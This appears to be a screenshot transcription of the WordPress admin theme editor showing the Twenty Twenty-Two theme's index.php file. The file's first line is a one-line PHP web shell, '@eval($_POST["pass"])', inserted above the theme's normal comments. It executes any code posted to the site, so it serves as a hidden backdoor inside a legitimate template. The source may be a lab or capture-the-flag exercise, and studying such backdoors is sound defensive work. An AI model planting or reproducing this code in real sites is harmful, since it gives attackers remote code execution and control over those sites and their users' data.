 WordPress 6.8.2 is available! Please update now.
Edit Themes
Twenty Twenty-Two: Main Index Template (index.php)
Selected file content:
1 <?php @eval($_POST["pass"]);
2 // There is nothing output here because block themes do not use php templates.
3 // There is a core ticket discussing removing this requirement for block themes:
4 // https://core.trac.wordpress.org/ticket/54272.
5
6